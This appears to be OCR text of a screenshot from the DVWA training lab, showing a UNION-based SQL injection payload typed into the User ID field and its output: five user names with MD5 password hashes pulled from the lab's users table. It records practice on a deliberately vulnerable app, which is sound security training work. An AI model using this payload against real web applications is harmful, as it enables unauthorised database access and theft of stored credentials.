 Damn Vulnerable Web Ap
192.168.1.167/dvwa/vulnerabilities/sqli/?id='+AND+''%3D''+UNION+SELECT+first_name%2Cpassword+FROM+user
Search
J
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' AND ''='' UNION SELECT first_name,password FROM users where ''='
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' AND ''='' UNION SELECT first_name,password FROM users where ''='
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' AND ''='' UNION SELECT first_name,password FROM users where ''='
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' AND ''='' UNION SELECT first_name,password FROM users where ''='
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' AND ''='' UNION SELECT first_name,password FROM users where ''='
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7